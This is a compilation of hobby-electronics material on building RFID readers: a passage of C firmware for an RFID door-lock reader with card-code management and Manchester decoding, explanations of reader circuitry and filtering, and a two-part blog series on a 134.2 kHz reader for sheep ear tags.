'\0') { del_pos= (r_buffer[2]-48)*10+(r_buffer[3]-48); if((del_pos >=0) && (del_pos < NUM_CODES)) { store_into_bank(del_pos,no_code,0); bank_status[del_pos]= 0; printf("Code deleted at position %d\r\n",del_pos); } else printf("Invalid code position\r\n"); } else printf("Incorrect syntax\r\n"); } /* Unlock door for 3 seconds */ else if(r_buffer[0] == 'u') { LED= GREEN; door_timer= 3000; } /* Enable remote positional add mode */ else if((r_buffer[0] == 'r') && (r_buffer[1] == 'p')) { if(r_buffer[4] == '\0') { add_pos= r_buffer[3]-48; if((add_pos >= 0) && (add_pos <= 9)) { bank_status[add_pos]= 1; printf("Please place card in front of reader\r\n"); LED= GREEN & RED; delay_ms(400); LED= OFF; delay_ms(400); LED= GREEN & RED; delay_ms(400); LED= OFF; mode= REMOTEPOS; } else printf("Invalid code position\r\n"); } else if(r_buffer[5] == '\0') { add_pos= (r_buffer[3]-48)*10+(r_buffer[4]-48); if((add_pos >=0) && (add_pos < NUM_CODES)) { bank_status[add_pos]= 1; printf("Please place card in front of reader\r\n"); LED= GREEN & RED; delay_ms(400); LED= OFF; delay_ms(400); LED= GREEN & RED; delay_ms(400); LED= OFF; mode= REMOTEPOS; } else printf("Invalid code position\r\n"); } else printf("Incorrect syntax\r\n"); } /* Enable remote quantity add mode */ else if((r_buffer[0] == 'r') && (r_buffer[1] == 'a')) { if(r_buffer[4] == '\0') { add_amt= r_buffer[3]-48; if((add_amt >= 1) && (add_amt <= 9)) mode= REMOTEAMT; else printf("Invalid add quantity\r\n"); } else if(r_buffer[5] == '\0') { add_amt= (r_buffer[3]-48)*10+(r_buffer[4]-48); if((add_amt >=1) && (add_amt <= NUM_CODES)) mode= REMOTEAMT; else printf("Invalid add quantity\r\n"); } else printf("Incorrect syntax\r\n"); } /* Help */ else if(r_buffer[0] == 'h') { putsf("Commands:\r"); putsf("a - add a code - syntax: a <pos> <code>\r"); putsf("l - list all codes - syntax: l\r"); putsf("d - delete a code - syntax: d <pos>\r"); putsf("u - unlock door - syntax: u\r"); putsf("rp - remote add (positional) - syntax: rp <pos>\r"); putsf("ra - remote add (amount) - syntax: ra <amt>\r"); } /* Unrecognized commands */ else printf("Unrecognized Command\r\n"); gets_str(); } } /* Function: Time Counter This function keeps track of time for reporting to the hyperterm. */ void time_counter(void) { seconds= 59999; if(minutes < 59) minutes++; else { minutes= 0; if(hours < 23) hours++; else { hours= 0; if(days < 364) days++; else days= 0; } } } /* Function: Store Into Bank Stores a code into code bank at a specific position starting with a specific offset of code. */ void store_into_bank(char position, char code[], char offset) { unsigned char i; for(i= 0; i < 45; i++) code_bank[position][i]= code[i+offset]; } /* Function: Verify Code This function takes a code for an argument and checks to see if the code matches with any of the codes in the code bank. Returns a 1 if there is a match and a 0 otherwise. */ unsigned char verify_code(unsigned char char1[]) { unsigned char i= 0; unsigned char j= 0; unsigned char code_match= 0; unsigned char element_match; while((code_match == 0) && (i < NUM_CODES)) { if(bank_status[i]==1) { element_match= 1; while((element_match == 1) && (j <45)) { if(code_bank[i][j] != char1[j]) element_match= 0; j++; } code_match= element_match; } i++; } return code_match; } /* Function: Match Code This function compares two codes by comparing the elements of each array. Returns a 1 if there if there is a match and a 0 otherwise. */ unsigned char match_code(unsigned char char1[], unsigned char char2[]) { char i= 0; char correct= 1; while((correct == 1) && (i < 45)) { if(char1[i] != char2[i]) correct= 0; i++; } return correct; } /* Function: Copy Code Copies a code from source char2 to destination char1. */ void copy_code(unsigned char char1[], unsigned char char2[]) { unsigned char i; for(i= 0; i < 45; i++) char1[i]= char2[i]; } /* Function: Find Start Code To find the start code, we must look for a sequence of 15 to 18 1's. We run through the bit stream received from the card and look for 1's. Anytime there is a 0, we reset the counter. Eventually the counter will get to 15 or more and then we have detected the start sequence. Since we know there are 540 bits in a period of the card response, we know the end of the sequence is 539 bits later. */ void find_start_code(void) { int i= 0; char sequence= 0; char count= 0; start_sequence= 0; end_sequence= 0; while((i < totalBits)) { if(bit_array[i] == 49) { sequence= 1; count++; } else { if((sequence == 1) && (count >= 15)) { start_sequence= i-count; end_sequence= start_sequence+539; i= totalBits+1; } sequence= 0; count= 0; } i++; } if (i == totalBits) start_sequence= -1; } /* Function: Reduce Sequence Once we have the 540 bit card response, we need to remove the redundancy. The code looks something similar to: 00000111111000000111110000000000001111110000011111... We recognize 5 to 6 bits as a single bit and a stream of 10, 11, or 12 bits is two bits. Thus the code above would decode to 010100101. There are 90 bits in the reduced form. This function transforms the redundant bit stream to the reduced form by detecting sequences of 5/6 and 10/11/12 and creating a new array. */ void reduce_sequence(void) { int i; signed char j= -1; unsigned char count; unsigned char value; i= start_sequence; while(i <= end_sequence) { count= 0; value= bit_array[i]; if(j == 89) { reduced_array[j]= value; i= end_sequence+1; } else { while(value == bit_array[i]) { count++; i++; } if(j == -1) j++; else if((count == 5) || (count ==6)) reduced_array[j++]= value; else if((count == 10) || (count == 11) || (count == 12)) { reduced_array[j++]= value; reduced_array[j++]= value; } } } } /* Function: Manchester Decoder This function translates the reduced bit stream that is Manchester coded to raw data. This final bit stream is the code we used to identify different cards. */ void manchester_decode(void) { unsigned char i; unsigned char j= 0; for(i= 0; i< 90; i+=2) { if((reduced_array[i] == 49) && (reduced_array[i+1] == 48)) final_code[j++]= 48; else final_code[j++]= 49; } } void initialize(void) { char i; /* PORTD.7 generates the 125kHz square wave using timer2 output compare. - PORTD is set for output - Waveform Generation Mode is set to "CTC" - Compare Output Mode is set to "Toggle 0C2 on compare match" - Output Compare Register is set to 63 - Clock Select is set to "No prescaling" Timer2 will increment at clock speed (16 MHz) to 63 and then reset. Once it reaches this value, it will toggle OC2 to generate the 0V-5V 125kHz square wave. */ DDRD= 0xff; TCCR2= 0b00011001; OCR2= 63; /* RFIDIN is PORTA.0 */ DDRA= 0x00; /* Enable LED port as output */ DDRC= 0xff; LED= OFF; /* Setup Timer0 - Turn on timer0 ISR - Waveform Generation Mode is set to "CTC" - Output Compare Register is set to 249 - Clock Select is set to "Clock/64" - Initialize the counter to 0 Timer0 interrupt occurs every millisecond. */ TIMSK= 0b00000010; TCCR0= 0b00001011; OCR0= 249; TCNT0= 0; /* Setup the USART - Enable the Transmitter and Receiver - Set the Baud Rate to 9600Hz */ UCSRB = 0x18; UBRRL = 103; /* Initialize variables */ start_flag= 0; curr_sample= 0; totalBits= 0; sample_buffer= 0; code_count= 0; check_receive_timer= CHECK_RECEIVE_TIME; mode= NORMAL; /* Initialize Code Bank Status */ for(i= 0; i < NUM_CODES; i++) { if (bank_status[i] == "") bank_status[i]= 0; } /* Enable Interrupts */ #asm sei #endasm /* External pin interrupt - Enable in GICR - Set for rising edge - Clear interrupt flag - PORTB as input */ GICR= 0b00100000; MCUCSR= 0b01000000; DDRB.2= 0; /* Send a starting message to hypertrm */ putsf("\r\nInitializing the Reader...\r\n"); r_ready = 0; t_ready = 1; gets_str(); /* Initialize the data and time by prompting admin */ putsf("Please enter time in the format: DDD:HH:MM\r\n"); while(r_ready == 0){}; r_days[0] = r_buffer[0]; r_days[1] = r_buffer[1]; r_days[2] = r_buffer[2]; r_days[3] = '\0'; r_hours[0] = r_buffer[4]; r_hours[1] = r_buffer[5]; r_hours[2] = '\0'; r_minutes[0] = r_buffer[7]; r_minutes[1] = r_buffer[8]; r_minutes[2] = '\0'; sscanf(r_hours,"%d",&hours); sscanf(r_minutes,"%d",&minutes); sscanf(r_days,"%d",&days); gets_str(); seconds = 59999; sprintf(t_buffer,"Current Date and Time: %03d:%02d:%02d\r\n",days,hours,minutes); puts_str(); while(t_ready == 0); putsf("Please type h for help\r"); } /* Complete receiving from hypertrm */ void gets_str(void) { r_ready = 0; r_index = 0; UCSRB.7 = 1; } /* Begin transmitting to hypertrm */ void puts_str(void) { t_ready = 0; t_index = 0; putchar(t_buffer[0]); UCSRB.5 = 1; }
RFID Reader Basics
The RFID reader continuously transmits a 125 kHz carrier signal using its antenna. The passive RFID tag, embedded in an id card for example, powers on from the carrier signal. Once powered on, the tag transmits, back to the reader, an FSK encoded signal containing the data stored on the card. The FSK signal is a 125 kHz carrier, with 12.5 kHz as the mark frequency, and a 15.625 kHz as the space frequency. The encoded signal is picked up by the reader's antenna, filtered, and processed on the embedded microcontroller to extract the tag's unique identity. At this point the identity can be matched against the records stored on the reader.
Top Level Design
From the functional description we can extract the basic tasks that a reader must perform:
- Continuously transmit a 125 kHz sinusoidal signal using the antenna
- Receive and filter the signal returning from the tag
- Extract the digital data from the processed signal
- Authenticate the tag using stored records


Schematic Diagram
Let's start peeling off the layers of abstraction.
Following is our schematic implementation of the proposed top level design. Notice that every block on the schematic corresponds to a block in the top level design.
Clock Generator
The clock generator serves a single purpose. It generates a low level 125 kHz square wave for use by the transmitting circuit within the antenna module.
Note that the Microcontroller does not need a clock source as it is using the internal clock of the chip.
Antenna Module
The antenna module takes a 125 kHz square wave input, buffers it, using three shunted inverting gates, and converts it into a 125 kHz sinusoidal wave using the RLC circuit immediately following the buffers. The resulting wave is amplified, using a push pull amplifier, forming the carrier signal, and fed into an antenna that transmits the carrier continuously toward any RFID tag position above it.
The same antenna is used to capture the FSK encoded waveform returning from the tag. This resulting waveform, or simply the 125 kHz carrier, if no tag is present, is available as an output from the antena module.
Note that this is the only stage requiring a 12V supply
Filtering Module
The filtering module's main purpose is to filter out the carrier signal and any noise that was picked up by the antenna.
To get rid of any high frequency interference and the 125 kHz carrier, which contains no data, we apply an envelope detector. The resulting waveform is a sinusoidal waveform of varrying frequency (ie. varrying period, if you prefer), with the variation representing our data.
From the previous stage we still have some low frequency and traces of high frequency interference in our signal. To get rid of both we pass the signal through two active bandpass filters, one at our mark frequency of 12.5 kHz, and one at our space frequency of 15.625 kHz. At this point we have a fairly clean signal at either the mark or the space frequency and minimal noise. The signal is still sinusoidal.
Refer to the Microchip RFID Guide for some illustrations of this process.
Microcontroller
We use a PIC 16F88 chip as the microcontroller.
The chip does not need an external clock source as it is using one of the internal oscillator to generate its clock.
The resistors are used to set the reference level for an internal comparator used to process the output of the filtering stage. The comparator is formed by the reference voltage at RA2 and the output of the filtering module at RA1.
The microcontroller processes the signal coming from the filtering module to extract the bits and decode them into usable data as per HID H10301 format, which is being used by the DuoProx II id cards. The hardware here is not very interesting. Most of the work is done in software on the chip. Read more about the chip and its function here.
125 kHz RFID Reader
• A small circuit to read RFID badges operating at 125 kHz (EM4102)
• This circuit is used here : Coffee Tally Sheet • Kaffee-Strichliste

Reading RFID-badges operating at 125 kHz is very easy.
You just have to put a carrier (125 kHz) into the air and have the badge do the work.
The badge will do the ASK (Amplitude Shift Keying) and you only have to monitor the envelope of the carrier.
This can be done by a simple diode rectifier.

The carrier is generated by a 74HC4060 and a 4 MHz crystal.
Using "Q4" delivers the desired 125 kHz signal.
The AM Demodulator is build of a AA113 (for historic reasons) and R5, C5.
The demodulator is followed by a limiting amplifier.
The voltage across the coil is about 14 Vpp.

The envelope of the carrier, when a tag / badge is brought close to the coil ...
Arduino RFID circuit

Creating a RFID Reader From Scratch Part 1
For a couple of years now, each fall, I've been attending the ritual of collecting sheep from their summer pastures in the mountains to get them back to their farm and owners for the winter.
The way this works is that people are walking around in the mountain looking for sheep, and when finding them they are herded back to a central collection place.
I've been part of the group that stays at the collection place and sort the animals to the correct owner.
Currently there are about seven farmers collecting sheep to the same place, and about 1000 - 1400 sheep that is collected, weighted and sorted in the course of two days.
A couple of years ago it became mandatory in Norway to mark each sheep with an electronic ear tag (RFID) that identifies the animal with country, farm and animal number.
Being an engineer I came to the conclusion that it must be possible to either get a reader or make a reader for this ear tag myself.
This could then speed up the weighing and sorting process by reading the owner of the animal by radio signals instead of manually reading the owner of every sheep.
So I started looking around on the internet for an affordable commercial RFID reader,
which it is heaps and loads of, but most of them are for 125 kHz or 13.56 MHz,
only a few for the 134.2 kHz required to read the animal tags and with a hefty price tag.
So I decided to use my RF degree from university and try to implement my own reader.
In the first iteration of the project I started looking for RFID reader modules/IC's, e.g. s
omething like this one from Sparkfun, but for the animal RFID frequency.
After looking around and not finding modules that seemed to be a good fit,
at least easy to use and implement I decided to have a go at creating a reader from scratch,
and really put my RF background to the test.
The principle of a RFID reader is quite simple, you have to generate a radio signal at the correct RF frequency,
expose the RFID tag, and then the tag will use the received signal to power itself
and generate a radio signal on the same frequency and transmit this back to the reader.
A figure for such a system is shown below:

The main challenge in this system is the same as for most radio systems, the receiving signal is very weak.
But in a RFID reader system you have an additional factor which you normally try to keep as far away from your "normal" receiver as possible,
and that is a strong transmitter in close proximity interfering with the message you are trying to read.
This means that constructing the transmitter part (the left part of the figure above) needs careful considerations,
but also the receiver needs careful construction to be able to cope with the transmitting signal
which is millions of times stronger than the received signal, and yet be capable of decoding the signal.
So the challenge was clear... or was it:
build a RFID reader for the 134.2 kHz with an unknown, modulation and data encoding scheme.
What I did then was to start looking around the internet for similar projects, I found non on animal RFID,
and only a few projects for "normal" RFID, but then I stumbled across this one:
https://instruct1.cit.cornell.edu/Courses/ee476/FinalProjects/s2006/cjr37/Website/index.htm,
which is a school project where they have implemented a RFID door look system from scratch,
and more importantly with discreet components.

This meant that the circuit could be tuned to fit my project.
However given that the RF modulation would be the same or similar for my animal RFID tags.
But it turns out that this project had a very interesting reference:
Microchip has posted an application note on RFID readers from discreet components:
http://ww1.microchip.com/downloads/en/DeviceDoc/51115F.pdf
And suddenly there was a hope for my project after all.
The next hurdle was to find some more information on the exact implementation of the ear tag itself,
and it turns out that there is an ISO standard that defines the animal RFID: ISO11784 and ISO11785 (http://en.wikipedia.org/wiki/ISO_11784_%26_11785).
The standard operates with two (or three) different protocols one is the full duplex (FDX & FDX-B) and the other half duplex (HDX).
The difference is that on the FDX protocol the RFID tag sends data at the same time
as the transmitter sends its RF energy to power the internal logic of the tag,
the HDX type you burst the tag with power for a given time and then you turn off the transmitter and wait for a reply.
There are pros and cons with both protocols, that I will not cover in details in this article,
but the most obvious once are that in the HDX system the readers receiver can be simpler
because the readers transmitter is off and will not interfere with the signal of the message from the tag,
while in the FDX system the transmitter must remain on while the entire communication is flowing,
making it difficult for the reader receiver to "hear" the information coming from the RFID tag.
But for the FDX system the tag itself is simpler, in the HDX tag you would need a capacitor to store the energy needed
to transmit the signal back to the reader, and capacitors takes up space and are expensive.
The easiest comparison that I can think of is that you can picture that you need to shout a given amount of sound to your friend for him or she can be able to reply.
In the HDX system you will be shouting to your friend for a certain amount of time,
before you shut up and your friend is able to whisper his or hers message back to you.
In the FDX system you would need to shout the entire time while your friend is trying to whisper his or hers message back to you,
obviously making the communication very difficult.
Now I at least had a few clues to go after, so I began some initial testing.
I had a few of the ear tags to test on so I started to expose them with RF energy using a simple signal generator and a coiled up insulated copper wire to act as an antenna.
In the other end of the coil i put a resistor to ground and an oscilloscope across the resistor.
This allowed me to clearly see the 134.2 kHz sine wave plus a bunch of noise.
Moving the ear tag closer and further from the "antenna" (insulated copper wire coil)
I saw a distinct change is the noise pattern, so I started searching for the HDX "signatures",
i.e. 124.2 kHz and 134.2 kHz after turning off the "transmitter",
I was kind of hoping that it was a HDX system and not a FDX system having the idea
that the HDX would be easier to implement when I came to that point.
But I saw no signs of any RF activity after turning off the transmitter,
only when the transmitter was on, and in the area of the FDX tags.
So I started working on the hypothesis that the system was either FDX or FDX-B
with ASK (amplitude shift keying) and DBP differential bi-phase keying (more on this in later parts of the RFID series).
I started working on implementing the ASK reader described in chapter 4 in the
With discreet components on a prototype PCB.
In the next part in this series of articles on the RFID design I will show what modifications needed to be done
on both the transmitter part and the receiver part to make it work with a different frequency.
Thank you for reading so far, and keep tuned for the next parts in the series,
where I will look in detail on the actual implementation and suggest a complete solution using SMD components
and my reflow oven (will make another post on the reflow oven) to produce the result below:


Creating a RFID Reader From Scratch Part 2
The overall system can be split into two, the transmitter part, and the receiver part.
The top-right most part of the circuit is the transmitter.
Transmitter

The transmitter is a simple current amplifier, where the transistors Q1 and Q3
will alternately pull the antenna voltage high and low depending on the "control" signal in to the amplifier,
thus forcing a high current through the antenna.
The important thing to note is that this circuit does not generate any frequency signal on itself,
it requires a source that produces the correct frequency, the carrier frequency in this case.
For the original implementation from the Microchip application note this circuit was tunes to receive a 125 kHz signal,
to generate the correct carrier frequency for 125 kHz RFID tags.
In my implementation I had to change this to 134.2 kHz since this is the carrier frequency of the Animal RFID standard.
The way to do this is to try to further identify the different parts of the system.
A trained RF designer will probably already noticed the band pass filter in front of the amplifier:

Where the L1 and C12 defines the band pass center frequency and the R13 defines the width of the filter.
In the original implementation the values for L1 and C12 was tuned to, more or less, exactly 125 kHz.
In this implementation this has been tuned to more closely match 134.2 kHz using the formula:

Source: http://en.wikipedia.org/wiki/LC_circuit
where f0 is the target frequency.
Having this input filter basically means that any signals containing frequencies other than the center frequency are damped through the filter.
This comes in handy when it comes to generating the actual frequency signal.
An expensive way of generating this input frequency whould be to have a crystal that exactly match the intended frequency.
But a much more affordable solution will be to use a frequency output of the MCU that is supposed to decode the signal in the other end anyway.
So using a timer on e.g. an AVR XMEGA device to produce a frequency correct "PWM" signal
at exactly 134.2 kHz will mean that the only cost to the solution will be to route out another signal from the MCU.
The challenge is that the digital on-off "PWM" signal (square wave signal) will contain much more frequencies than just the main/center frequency.
This is due to the nature of rapidly changing signals, i.e. an infinite sharp change in voltage in the time domain,
means en infinite wide response in the frequency domain, i.e. the signal contains an infinite amount of frequencies.
Think of a lightning bolt, if you listen to the radio, or watch TV you can hear the lightning bolt as a tick
or see it as a disturbance on the TV no matter what channel you are tune in on,
this is because the lightning bolt is a very sharp change in the surrounding air voltage,
causing it to transmit its signal across all channels and frequencies.
This is quite a big subject in itself so I will not describe more in detail here how this works (for more information see:
http://en.wikipedia.org/wiki/Fourier_transform).
Long story short, a square wave signal will be dominated by the main/center frequency,
but will also contain a considerable amount of 2x the frequency, 3x and so on.
So what the band pass filter does is to filer out any other frequencies than the main/center frequency,
giving a clean sine signal out as input to the amplifier.
That way we know that will will not disturb the neighbors 8'o clock radio news,
or your own cellphone signal, or your garage door opener and so on.
When it comes to the design of the filter, I have already mentioned the L (inductor) and C (capacitors) role,
they decide the center frequency of the filter.
The R (resistor) on the other hand decide the width of the filter (or band width),
i.e. a higher R will cause the filter to accept more frequencies around the center frequency,
and keep in mind that the filter is quite sensitive to small changes in R.
The reason why we want a certain width of the filter is that using standard components it is often difficult
to get exactly the correct frequency you need for your application.
